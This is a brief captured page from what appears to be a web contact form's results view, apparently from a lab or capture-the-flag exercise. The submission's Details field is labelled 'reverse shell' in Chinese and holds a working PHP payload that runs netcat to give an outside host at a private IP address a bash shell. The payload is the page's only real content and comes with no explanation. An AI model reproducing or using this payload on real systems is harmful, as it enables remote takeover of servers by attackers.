 Contact Us
View Edit Webform Results
Submitted by admin on Tue, 09/03/2019 - 16:15
Start Complete
Name *
1
Email Address *
111@111.com
Details *
1
反弹shell
<?php system("nc -e /bin/bash 192.168.184.128 6666");?>
Submit